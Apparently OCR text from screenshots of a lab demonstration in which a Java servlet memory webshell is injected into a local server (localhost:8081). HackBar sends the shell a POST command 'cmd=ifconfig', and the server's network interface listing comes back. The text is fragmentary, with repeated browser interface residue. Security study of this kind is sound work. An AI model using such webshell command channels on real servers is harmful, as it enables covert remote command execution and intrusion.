 localhost:8081/ServletMemory
localhost:8081/ServletMemoryShellServlet
2
0.50
1
Servlet Inject Successfully...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 20 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8081/ServletMemoryShellServlet
Use POST method
enctype
application/x-www-form-urlencoded
Body
localhost:8081/servletMemory
localhost:8081/servletMemoryShell
2
0.50
1
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
inet6 fe80::54a7:eeff:fe61:1cfb%anpi0 prefixlen 64
scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
inet6 fe80::54a7:eeff:fe61:1cfc%anpi1 prefixlen 64
scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 19 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8081/servletMemoryShell
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=ifconfig
MODIFY HEADER